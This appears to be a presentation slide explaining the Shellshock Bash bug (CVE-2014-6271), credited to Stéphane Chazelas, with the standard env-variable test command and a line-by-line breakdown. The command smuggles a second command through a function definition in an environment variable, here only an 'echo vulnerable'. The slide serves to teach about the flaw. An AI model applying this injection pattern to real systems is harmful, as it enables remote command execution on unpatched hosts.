 CVE-2014-6271 
First bug - Stéphane Chazelas 
env x='() { :;}; echo vulnerable' bash -c "date“ 
Breakdown 
() { :; }; - Empty environment variable declaration 
/bin/bash –c - Call into Bash and pass a string with a command 
echo vulnerable – command that ideally should not be executed 
 